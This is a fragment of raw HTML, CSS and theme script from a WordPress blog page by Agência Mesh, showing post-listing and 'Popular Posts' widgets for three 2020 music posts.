                                                <div class=td-module-thumb><a href="/2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="/category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="/2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="/2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="/category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="/2020/09/12/dj-dark-chill-vibes/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="/2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="/category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="/2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_144_903  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_144_903{
                    vertical-align: baseline;
                }.tdi_144_903 > .wpb_wrapper,
				.tdi_144_903 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_144_903 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td_block_wrap td_flex_block_1 tdi_145_d60 td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid=tdi_145_d60>
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_145_d60 .td-block-title > *,
            .td-theme-wrap .tdi_145_d60 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_145_d60 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_145_d60 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_145_d60 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_145_d60 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_145_d60 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_145_d60 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_145_d60 .td_quote_on_blocks,
            .td-theme-wrap .tdi_145_d60 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_145_d60 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_145_d60 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_145_d60 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_145_d60 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_145_d60 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_145_d60 .td-read-more a,
            .td-theme-wrap .tdi_145_d60 .td-weather-information:before,
            .td-theme-wrap .tdi_145_d60 .td-weather-week:before,
            .td-theme-wrap .tdi_145_d60 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_145_d60 .td-post-category,
            .td-theme-wrap .tdi_145_d60 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_145_d60{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_145_d60{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_145_d60 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_145_d60 .entry-thumb{
					background-position: center 50%;
				}.tdi_145_d60 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_145_d60 .td-image-container,
				.ie11 .tdi_145_d60 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_d60 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_145_d60 .td-module-meta-info,
				.ie11 .tdi_145_d60 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_145_d60 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_145_d60 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_145_d60 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_145_d60 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_145_d60 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_145_d60 .td-post-vid-time{
					display: block;
				}.tdi_145_d60 .td-post-category{
					display: none;
				}.tdi_145_d60 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_145_d60 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_145_d60 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_145_d60 .td-read-more{
					display: none;
				}.tdi_145_d60 .td-post-author-name{
					display: none;
				}.tdi_145_d60 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_145_d60 .td-icon-star,
                .tdi_145_d60 .td-icon-star-empty,
                .tdi_145_d60 .td-icon-star-half{
					font-size: 15px;
				}.tdi_145_d60 .td-module-comments{
					display: none;
				}.tdi_145_d60 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_145_d60 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_145_d60 .td-module-title a{
					color: #ffffff;
				}.tdi_145_d60 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_145_d60 .td-block-title a,
				.tdi_145_d60 .td-block-title span{
					font-size:18px !important;
				}.tdi_145_d60 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_145_d60 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145_d60 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_145_d60 .td-module-container:before{
					bottom: -13px;
				}.tdi_145_d60 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_d60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_d60 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145_d60 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_145_d60 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_d60 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_145_d60 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_d60 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_d60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_d60 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_d60 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_145_d60 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_145_d60 .td-module-container:before{
					bottom: -13px;
				}.tdi_145_d60 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_d60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_d60 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_145_d60=new tdBlock();block_tdi_145_d60.id="tdi_145_d60";block_tdi_145_d60.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_145_d60","tdc_css_class":"tdi_145_d60","tdc_css_class_style":"tdi_145_d60_rand_style"}';block_tdi_145_d60.td_column_number="1";block_tdi_145_d60.block_type="td_flex_block_1";block_tdi_145_d60.post_count="3";block_tdi_145_d60.found_posts="127";block_tdi_145_d60.header_color="";block_tdi_145_d60.ajax_pagination_infinite_stop="";block_tdi_145_d60.max_num_pages="43";tdBlocksArray.push(block_tdi_145_d60);</script><div class=td-block-title-wrap><h4 class=td-block-title><span class=td-pulldown-size>POPULAR POSTS</span></h4></div><div id=tdi_145_d60 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="/2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="/category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="/2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="/2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="/category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="/2020/09/12/dj-dark-chill-vibes/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="/2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="/category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="/2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_147_297  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_147_297{
                    vertical-align: baseline;
                }.tdi_147_297 > .wpb_wrapper,
				.tdi_147_297 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_147_297 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td_block_wrap td_block_popular_categories tdi_148_d77 widget widget_categories td-pb-border-top td_block_template_2" data-td-block-uid=tdi_148_d77>
<style>
